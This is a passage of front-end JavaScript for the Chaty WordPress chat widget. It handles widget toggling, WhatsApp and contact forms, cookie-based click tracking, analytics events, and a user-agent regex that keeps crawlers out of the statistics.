    var defaultFontFamily = ["System Stack", "Arial", "Tahoma", "Verdana", "Helvetica", "Times New Roman", "Trebuchet MS", "Georgia", "-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"];
    var chatyEnv = 'dev';                           // change it to 'app' to remove log from console
    var isBoatUser = false;
    /**
     *
     * Trigger Variables
     *
     **/
    var chatyHasTimeDelay = false;
    var chatyMaxTimeInterval = 0;
    var chatyHasPageScroll = false;
    var chatyHasExitIntent = false;
    var chatyPageScrolls = [];
    var chatyTimeInterval;
    var chatyIntervalTime = 0;
    var lastScrollPer = 0;
    var customExtraCSS = "";
    var chatyHideTimeInterval;
    var chatyHideIntervalTime = 0;
    var ariaLabel = "";

    function checkForChatySettings() {
        chatyInterval = setInterval(function () {
            if (typeof(chaty_settings) == "object") {
                clearInterval(chatyInterval);
                if (typeof chaty_settings == "object" && (chaty_settings.data_analytics_settings != "on" || chaty_settings.data_analytics_settings == "off")) {
                    isBoatUser = true;
                }
                if(isTrue(chaty_settings.has_chatway)) {
                    $("body").addClass("csaas-has-chatway");
                }
                widgetData = chaty_settings.chaty_widgets;
                checkForCountry();
            }
        }, 1000)
    }


    $(document).ready(function () {
        var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
        var re = new RegExp(botPattern, 'i');
        var userAgent = navigator.userAgent;
        if (re.test(userAgent)) {
            isBoatUser = true;
        }

        if(isChatyInMobile) {
            $("body").addClass("cht-in-mobile");
        } else {
            $("body").addClass("cht-in-desktop");
        }

        if(isTrue(chaty_settings.has_chatway)) {
            $("body").addClass("csaas-has-chatway");
        }

        if (typeof chaty_settings == "undefined") {
            console.log("Chaty settings doesn't exists");
            // check for chaty settings in case of JS Deferred
            checkForChatySettings()
        } else if (chaty_settings.chaty_widgets.length == 0) {
            console.log("Chaty widget doesn't exists");
        } else {
            widgetData = chaty_settings.chaty_widgets;
            checkForCountry();

            if (typeof chaty_settings == "object" && chaty_settings.data_analytics_settings != "on" || chaty_settings.data_analytics_settings == "off") {
                isBoatUser = true;
            }
        }

        if($(window).height() > $(window).width()) {
            $("body").addClass("cht-portrait").removeClass("cht-landscape");
        } else {
            $("body").addClass("cht-landscape").removeClass("cht-portrait");
        }

        $(document).on("click", "html, body", function (e) {
            if($(".chaty-popup-whatsapp-form.active").length) {
                $(".chaty-popup-whatsapp-form.active").each(function(){
                    var widgetId = $(this).data("widget");
                    var clickStatus = checkChatyCookieExpired(widgetId, "c-Whatsapp");
                    if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                        saveChatyCookieString(widgetId, "c-Whatsapp");
                    }
                })
            }
            $(".form-open").removeClass("form-open");
            $(".chaty-outer-forms").removeClass("active");
            $(".chaty .chaty-widget.chaty-no-close-button:not(.has-single)").addClass("chaty-open");
            if($(".chaty .chaty-widget").hasClass("chaty-open")) {
                $(".chaty .chaty-widget:not(.chaty-no-close-button)").removeClass("chaty-open");
                $("body").removeClass("add-bg-blur-effect");
            }
            $("body").removeClass("add-bg-blur-effect");
            chatySetCookie("hide-bg-blur-effect", true, 365);
            hideDefaultOpenWidgets();
        });

        $(document).on("click", ".chaty, .chaty-outer-forms", function (e) {
            e.stopPropagation();
        });

        $(document).on("click", ".chaty.form-open .chaty-i-trigger.single-channel a", function (e) {
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("click", ".chaty.form-open .chaty-i-trigger.single-channel .chaty-cta-close", function (e) {
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("click", ".chaty-close-view-list", function(){
            $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
            $("body").removeClass("add-bg-blur-effect");
            chatySetCookie("hide-bg-blur-effect", true, 365);
            hideDefaultOpenWidgets();
        });

        $(document).on("submit", ".whatsapp-chaty-form", function () {
            if ($(this).hasClass("form-google-analytics")) {
                var widgetChannel = "Whatsapp";
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_" + widgetChannel, {
                        eventCategory: "chaty_" + widgetChannel,
                        event_action: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_" + widgetChannel,
                        eventAction: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    })
                }
            }
            var widgetId = $(this).data('widget');
            var chatyChannel = $(this).data('channel');
            var clickStatus = checkChatyCookieExpired(widgetId, "c-" + chatyChannel);

            if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                saveChatyCookieString(widgetId, "c-" + chatyChannel);
                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                if (!isBoatUser) {
                    $.ajax({
                        url: chaty_settings.ajax_url,
                        data: {
                            widgetId: widgetId,
                            userId: widgetId,
                            isMobile: isChatyInMobile,
                            channel: chatyChannel,
                            nonce: widgetNonce,
                            action: 'update_chaty_channel_click'
                        },
                        dataType: 'json',
                        method: 'post',
                    });
                }
            }

            if ($("#chaty-widget-" + widgetId).length) {
                $("#chaty-widget-" + widgetId).removeClass("form-open");
                $(this).closest(".chaty-outer-forms").removeClass("active");
                if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("cssas-no-close-button")) {
                    $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open")
                }
            }
            if($("body").hasClass("add-bg-blur-effect")) {
                $("body").removeClass("add-bg-blur-effect");
                hideDefaultOpenWidgets();
            }
        });

        $(document).on("click", ".chaty-close-button, .chaty-close-agent-list, .whatsapp-form-close-btn", function (e) {
            e.preventDefault();
            e.stopPropagation();
            var widgetId = $(this).closest(".chaty-outer-forms").data('widget');
            if (!isEmpty(widgetId) || widgetId == 0) {
                if ($("#chaty-widget-" + widgetId).length) {
                    $("#chaty-widget-" + widgetId).removeClass("form-open");
                    $(this).closest(".chaty-outer-forms").removeClass("active");
                    if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("chaty-no-close-button")) {
                        $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                    }
                }
                if ($(this).closest(".chaty-whatsapp-btn-form").length) {
                    var dataChannel = $(this).closest(".chaty-outer-forms").data('channel');
                    if (!isEmpty(dataChannel)) {
                        var clickStatus = checkChatyCookieExpired(widgetId, "c-" + dataChannel);
                        if (clickStatus) {
                            saveChatyCookieString(widgetId, "c-" + dataChannel);
                        }
                    }
                    var visibleStatus = checkChatyCookieExpired(widgetId, 'v-widget');
                    if (visibleStatus) {
                        updateWidgetViews(widgetId);
                    }
                }

                if($(this).hasClass("whatsapp-form-close-btn")) {
                    clickStatus = checkChatyCookieExpired(widgetId, "c-Whatsapp");
                    if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                        saveChatyCookieString(widgetId, "c-Whatsapp");
                    }
                }
            }
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("keypress", '.chaty-contact-input input[type="tel"]', function(e) {
            var charCode = (e.which) ? e.which : e.keyCode;
            // ascii code for 0-9 digits and comma
            if(charCode == 43 && $(this).val() == "") {
                return true;
            }
            if(charCode >= 48 && charCode <= 57) {
                return true;
            }
            return false;
        });

        $(document).on("change", '.chaty-contact-input input[type="tel"]', function (){
            var regex = new RegExp(/^(\+)?\d*$/);
            var phone_number = $(this).val();

            if (!regex.test(phone_number)) {
                $(this).val("");
            }
        });

        $(document).on("click", "a.chaty-qr-code-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    var buttonHtml = $(this).html();

                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");
                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    }
                }
            }
        });

        $(document).on("click", "a.chaty-contact-us-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {

                    if(googleV3Token != "") {
                        googleV3Token = "";
                        refreshG3Token();
                    }

                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");

                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        $("#" + dataForm).find(".chaty-ajax-success-message").remove();
                        $("#" + dataForm).find(".chaty-ajax-error-message").remove();
                        $("#" + dataForm).find(".has-chaty-error").removeClass("has-chaty-error");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    }
                }
            }
        });

        $(document).on("click", "a.chaty-whatsapp-btn-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    //$("#" + dataForm).addClass("is-active");
                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");
                        setTimeout(function(){
                            $("body").removeClass("add-bg-blur-effect");
                        }, 100);
                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        var buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".chaty-widget").find(".open-chaty-channel").html(buttonHtml);
                    }
                    setTimeout(function(){
                        $(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus();
                    }, 100);
                }
            }
        });

        $(document).on("click", ".chaty-channel.chaty-agent-button", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    if (!$(this).closest(".chaty").find(".chaty-widget").hasClass("has-single")) {
                        var buttonHtml = $(this).html();
                        $("#" + dataForm).addClass("is-active");

                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    } else {
                        if ($(this).closest(".chaty").hasClass("form-open")) {
                            $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                            $(this).closest(".chaty").removeClass("form-open");
                            $("#" + dataForm).removeClass("active");
                            $("body").removeClass("add-bg-blur-effect");
                        } else {
                            buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                            $("#" + dataForm).addClass("is-active");

                            $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                            $(this).closest(".chaty").addClass("form-open");
                            $("#" + dataForm).addClass("active");

                            $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                        }
                    }
                }
            }

        });

        /* track google analytics event */
        $(document).on("click", ".chaty-channel a.has-gae", function (e) {
            var widgetChannel = $(this).closest(".chaty-channel").data("channel");
            if (widgetChannel !== undefined && widgetChannel != "" && widgetChannel != null) {
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_" + widgetChannel, {
                        eventCategory: "chaty_" + widgetChannel,
                        event_action: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_" + widgetChannel,
                        eventAction: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    })
                }
            }
        });

        $(document).on("mouseover", ".chaty-widget.has-single .chaty-channel a.has-on-hover[data-hover]", function () {
            $(this).find(".on-hover-text").html($(this).data("hover"));
        }).on("mouseleave", ".chaty-widget.has-single .chaty-channel a.has-on-hover[data-text]", function () {
            $(this).find(".on-hover-text").html($(this).data("text"));
        });

        $(document).on("submit", ".whatsapp-chaty-form.has-form-gae", function(){
            var widget_id = $(this).data("widget");
            var widgetChannel = $("#Whatsapp-"+ widget_id +"-channel").data("channel");
            if (widgetChannel !== undefined && widgetChannel != "" && widgetChannel != null) {
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_whatsapp_redirect", {
                        eventCategory: "chaty_whatsapp_redirect",
                        event_action: "chaty_whatsapp_redirect",
                        method: "chaty_whatsapp_redirect"
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_whatsapp_redirect",
                        eventAction: "chaty_whatsapp_redirect",
                        method: "chaty_whatsapp_redirect"
                    })
                }
            }
        });

        /* toggle widget on CTA button click */
        $(document).on("click", ".chaty-i-trigger:not(.single-channel)", function () {
            if ($(this).closest(".chaty").hasClass("form-open")) {
                $(this).closest(".chaty").removeClass("form-open");
                $(this).closest(".chaty-widget:not(.has-single)").addClass("chaty-open");

            } else {
                $(this).closest(".chaty-widget").toggleClass("chaty-open");
            }
            $(".chaty-outer-forms.active").each(function(){
                $(this).removeClass("active");
                var widgetID = $(this).data("widget");
                $("#chaty-widget-"+widgetID).removeClass("form-open");
            });
            if ($(this).closest(".chaty").find(".chaty-widget").hasClass("chaty-no-close-button")) {
                $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
            }
        });

        $(document).on("click", ".chaty-i-trigger.single-channel .chaty-cta-close", function () {
            if ($(this).closest(".chaty").hasClass("form-open")) {
                $(this).closest(".chaty").removeClass("form-open");

                var chatyWidgetId = $(this).closest(".chaty").data("id");
                if($("#chaty-form-"+chatyWidgetId+"-Whatsapp").length && $("#chaty-form-"+chatyWidgetId+"-Whatsapp").hasClass("active")) {
                    clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-Whatsapp");
                    if ((!isEmpty(chatyWidgetId) || chatyWidgetId == 0) && clickStatus) {
                        saveChatyCookieString(chatyWidgetId, "c-Whatsapp");
                    }
                }
            }
            $(".chaty-outer-forms.active").each(function(){
                $(this).removeClass("active");
                var widgetID = $(this).data("widget");
                $("#chaty-widget-"+widgetID).removeClass("form-open");
            });
        });

        /* Open widget on hover */
        if (!isChatyInMobile) {
            $(document).on("mouseover", "body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)", function () {
                if (!$(this).closest(".chaty-widget").hasClass("chaty-open") && !$(this).closest(".chaty-widget").hasClass("on-chaty-widget")) {
                    $(this).closest(".chaty-widget").addClass("on-chaty-widget");
                    $(this).find(".chaty-cta-main").trigger("click");
                }
            }).on("mouseleave", "body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)", function () {
                if (!$(this).closest(".chaty-widget").hasClass("chaty-open")) {
                    $(this).closest(".chaty-widget").removeClass("on-chaty-widget")
                }
            });
        }

        /* Remove active class for CTA button */
        $(document).on("click", ".chaty-channel.single a", function(){
            var chatyWidgetId = $(this).closest(".chaty").data("id");
            if($(this).closest(".chaty").hasClass("first_click")) {
                //saveChatyCookieString(chatyWidgetId, "c-widget");
                $(this).closest(".chaty-channel").removeClass("active");
            }
            removeChatyAnimation(chatyWidgetId);
        });

        $(document).on("click", ".chaty-chatway-channel", function (){
            if(typeof(window.$chatway) == 'object') {
                window.$chatway.openChatwayWidget()
            }
        });

        /* check for channel or widget click event */
        $(document).on("click", ".chaty-channel a, .chaty-channel button", function (e) {
            // return;
            var clickStatus;
            var chatyChannel;
            var chatyChannels = [];
            var isSingle = 0;
            var chatyWidgetIdentifier;
            var chatyWidgetId = $(this).closest(".chaty").data("id");
            if (typeof chatyWidgetId != 'undefined') {
                chatyWidgetIdentifier = $("#chaty-widget-" + chatyWidgetId).data("identifier");
                if (typeof chatyWidgetIdentifier != 'undefined') {
                    var userId = $("#chaty-widget-" + chatyWidgetId).data("user");
                    removeChatyAnimation(chatyWidgetId);
                    if ($(this).closest(".chaty-channel").hasClass("chaty-cta-main") || $(this).closest(".chaty-channel").hasClass("chaty-cta-close")) {
                        if($("#chaty-form-"+chatyWidgetId+"-Whatsapp").length && $("#chaty-form-"+chatyWidgetId+"-Whatsapp").hasClass("active")) {
                            clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-Whatsapp");
                            if ((!isEmpty(chatyWidgetId) || chatyWidgetId == 0) && clickStatus) {
                                saveChatyCookieString(chatyWidgetId, "c-Whatsapp");
                            }
                        }
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, 'c-widget');
                        $("#chaty-widget-" + chatyWidgetId).find(".ch-pending-msg").remove();
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, "c-widget");
                            if ($(this).closest(".chaty-channel").hasClass("chaty-cta-main")) {
                                chatyChannels = [];
                                if($("#chaty-widget-" + chatyWidgetId).hasClass("chaty-has-chat-view")) {
                                    $(".chaty-chat-view.chaty-chat-view-" + chatyWidgetId + " .chaty-view-channels").find(".chaty-channel").each(function () {
                                        chatyChannel = $(this).data("channel");
                                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "v-" + chatyChannel);
                                        if (clickStatus && typeof chatyChannel != 'undefined') {
                                            saveChatyCookieString(chatyWidgetId, "v-" + chatyChannel);
                                            chatyChannels.push(chatyChannel);
                                        }
                                    });
                                } else {
                                    $("#chaty-widget-" + chatyWidgetId + " .chaty-channel-list").find(".chaty-channel").each(function () {
                                        chatyChannel = $(this).data("channel");
                                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "v-" + chatyChannel);
                                        if (clickStatus && typeof chatyChannel != 'undefined') {
                                            saveChatyCookieString(chatyWidgetId, "v-" + chatyChannel);
                                            chatyChannels.push(chatyChannel);
                                        }
                                    });
                                }
                                var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce");
                                if (!isBoatUser) {
                                    $.ajax({
                                        url: chaty_settings.ajax_url,
                                        data: {
                                            widgetId: chatyWidgetId,
                                            userId: userId,
                                            isMobile: isChatyInMobile,
                                            channels: chatyChannels,
                                            isSingle: 0,
                                            nonce: widgetNonce,
                                            action: 'update_chaty_widget_click'
                                        },
                                        dataType: 'json',
                                        method: 'post',
                                    });
                                }
                            }
                        }
                        if ($("#chaty-widget-" + chatyWidgetId).hasClass("first_click")) {
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-cta-main").removeClass("active");
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-cta-main").removeClass("chaty-tooltip");
                        }
                    } else if ($(this).closest(".chaty-channel").hasClass("single")) {
                        $("#chaty-widget-" + chatyWidgetId).find(".ch-pending-msg").remove();
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, 'c-widget');
                        var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce")
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, 'c-widget');
                            isSingle = 0;
                            chatyChannels = [];
                            chatyChannel = $(this).closest(".chaty-channel").data("channel");
                            clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-" + chatyChannel);
                            if (clickStatus) {
                                chatyChannels.push(chatyChannel);
                                isSingle = 1;
                            }
                            if (!isBoatUser) {
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: chatyWidgetId,
                                        userId: userId,
                                        isMobile: isChatyInMobile,
                                        channels: chatyChannels,
                                        isSingle: isSingle,
                                        nonce: widgetNonce,
                                        action: 'update_chaty_widget_click'
                                    },
                                    dataType: 'json',
                                    method: 'post',
                                });
                            }
                        }

                        /* checking for CTA status */
                        if ($("#chaty-widget-" + chatyWidgetId).hasClass("first_click")) {
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-tooltip").removeClass("chaty-tooltip");
                            $("#chaty-widget-" + chatyWidgetId + " .single-channel a").addClass("chaty-tooltip");
                        }
                    } else if ($(this).hasClass("chaty-link")) {
                        chatyChannel = $(this).closest(".chaty-channel").data("channel");
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-" + chatyChannel);
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, "c-" + chatyChannel);
                            var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce");
                            if (!isBoatUser) {
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: chatyWidgetId,
                                        userId: userId,
                                        isMobile: isChatyInMobile,
                                        channel: chatyChannel,
                                        nonce: widgetNonce,
                                        action: 'update_chaty_channel_click'
                                    },
                                    dataType: 'json',
                                    method: 'post',
                                });
                            }
                        }
                    }
                }
            }
        });

        $(document).on("submit", ".chaty-ajax-contact-form", function (e) {
            e.preventDefault();
            var inputErrorCounter = 0;
            $(this).find(".has-chaty-error").each(function () {
                $(this).removeClass("has-chaty-error");
            });
            $(this).find(".chaty-error-msg").remove();
            $(this).find(".chaty-ajax-error-message").remove();
            $(this).find(".chaty-ajax-success-message").remove();
            $(this).find(".is-required").each(function () {
                if (jQuery.trim($(this).val()) == "") {
                    inputErrorCounter++;
                    $(this).addClass("has-chaty-error");
                    if($(this).hasClass("chaty-text-block")) {
                        $(this).closest(".chaty-contact-input").find(".mce-tinymce").addClass("mce-error");
                    }
                }
            });
            if (inputErrorCounter == 0) {
                var $form = $(this);
                var form = $form[0];
                var data = new FormData(form);
                $(".chaty-submit-button").attr("disabled", true);
                $("#chaty-submit-button-"+ $form.data("index") + " .chaty-loader").addClass("active");
                jQuery.ajax({
                    url: chaty_settings.ajax_url,
                    enctype: 'multipart/form-data',
                    data: data,
                    type: 'post',
                    dataType: 'json',
                    cache: false,
                    contentType: false,
                    processData: false,
                    success: function (response) {
                        if(googleV3Token != "") {
                            googleV3Token = "";
                            refreshG3Token();
                        }
                        $(".chaty-ajax-error-message").remove();
                        $(".chaty-ajax-success-message").remove();
                        $(".chaty-submit-button").attr("disabled", false);
                        if (response.status == 1) {
                            $("#chaty-submit-button-"+ $form.data("index") + " .chaty-loader").removeClass("active");
                            $(".chaty-contact-inputs").append("<div class='chaty-ajax-success-message'>" + response.message + "</div>");
                            $(".chaty-ajax-contact-form").find(".chaty-contact-input .mce-tinymce").removeClass("mce-error");
                            $(".field-name, .field-email, .field-message, .field-phone").val("");
                            $(".chaty-ajax-contact-form").find(".chaty-input-field").val("");
                            $(".chaty-ajax-contact-form").find(".chaty-textarea-field").val("");
                            $("#"+$form.find(".chaty-text-block").attr("id")+"_ifr").contents().find("body").html("");
                            if (response.redirect_action == "yes") {
                                if (response.link_in_new_tab == "yes") {
                                    var openInNewTab = window.open(response.redirect_link, '_blank');
                                    if(openInNewTab == null) {
                                        window.open(response.redirect_link);
                                    }
                                } else {
                                    window.location = response.redirect_link;
                                }
                            }
                            if (response.close_form_after == "yes") {
                                setTimeout(function () {
                                    if ($(".chaty-outer-forms.active").length) {
                                        var widgetId = $(".chaty-outer-forms.active").data('widget');
                                        if (!isEmpty(widgetId) || widgetId == 0) {
                                            if ($("#chaty-widget-" + widgetId).length) {
                                                $("#chaty-widget-" + widgetId).removeClass("form-open");
                                                $("body").removeClass("add-bg-blur-effect");
                                                $(".chaty-outer-forms.active").removeClass("active");
                                                if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("chaty-no-close-button")) {
                                                    $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open")
                                                }
                                            }
                                        }
                                    }
                                }, parseInt(response.close_form_after_seconds) * 1000);
                            }
                        } else if (response.error == 1) {
                            if (response.errors.length) {
                                for (var i = 0; i < response.errors.length; i++) {
                                    $("." + response.errors[i].field).addClass("has-chaty-error");
                                    $("." + response.errors[i].field).after("<span class='chaty-error-msg'>" + response.errors[i].message + "</span>");
                                }
                            }
                            $(".chaty-loader").removeClass("active");
                        } else if(response.status == 0) {
                            $(".chaty-contact-inputs").append("<div class='chaty-ajax-error-message'>" + response.message + "</div>");
                            $(".chaty-loader").removeClass("active");
                        }
                        $(".email_suggestion").html('');
                    }
                });
            } else {
                $(".has-chaty-error:first").focus();
            }
            return false;
        });

        $(document).on('blur','.chaty-contact-form-box .field-email', function(event) {
            var widget_id = $(this).closest(".chaty-contact-form-box").data("widget");
            $(this).mailcheck({
                suggested: function(element, suggestion) {
                    // callback code
                    $('#email_suggestion'+widget_id).html("Did you mean <b><i>" + suggestion.full + "</b></i>?");
                },
                empty: function(element) {
                    // callback code
                    $('#email_suggestion'+widget_id).html('');
                }
            });
        });

        if($(".chaty-contact-form-box .field-email").length) {
            $(".chaty-contact-form-box .field-email").emailautocomplete({
                domains: ["protonmail.com", "yahoo.com", "gmail.com"] //add your own domains
            });
        }

        $(document).on("click", ".email_suggestion i", function (){
            $(this).closest(".chaty-contact-form-box").find(".field-email").val($(this).text()).focus();
            jQuery(this).closest(".email_suggestion").html('');
        });

        /* Click function for Call */
        $(document).on("click", ".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel", function () {
            window.location = $(this).find("a").prop("href");
        });

        $(document).on("click", ".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel a, .picmo__popupContainer", function (e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
        });

        $(document).on("click", ".chaty-wp-emoji-input", function (){
            if($(".picmo__popupContainer").length) {
            } else {
                const {createPopup} = window.picmoPopup;
                const trig = document.querySelector("#chaty_whatsapp_input");

                const picker = createPopup({}, {
                    referenceElement: trig,
                    triggerElement: trig,
                    position: 'top',
                    hideOnEmojiSelect: false
                });

                picker.toggle();

                picker.addEventListener('emoji:select', (selection) => {
                    $('.chaty-whatsapp-input').val($(".chaty-whatsapp-input").val() + selection.emoji);
                });
            }
        });

        $(document).on("click", "#chaty_whatsapp_input", function (){
            if($(".picmo__popupContainer").length) {
                $(".picmo__popupContainer").remove();
            }
        });

    });

    function setChatyEditor() {
        if($(".chaty-text-block:not(.editor-loaded)").length) {
            $(".chaty-text-block:not(.editor-loaded)").each(function(){
                text_id = $(this).attr("id");
                wp.editor.initialize(
                    text_id,
                    {
                        tinymce: {
                            wpautop: false,
                            toolbar1: 'bold italic underline',
                        },
                        quicktags: false
                    }
                );
            })
        }
    }

    /**
     *
     * add class to body to check dimension
     * Added On: 08/17/2022
     * Added By: Chirag Thummar
     *
     * */
    $(window).resize(function(){
        if($(window).height() > $(window).width()) {
            $("body").addClass("cht-portrait").removeClass("cht-landscape");
        } else {
            $("body").addClass("cht-landscape").removeClass("cht-portrait");
        }
    });

    /**
     *
     * To remove animation when widget is clicked
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
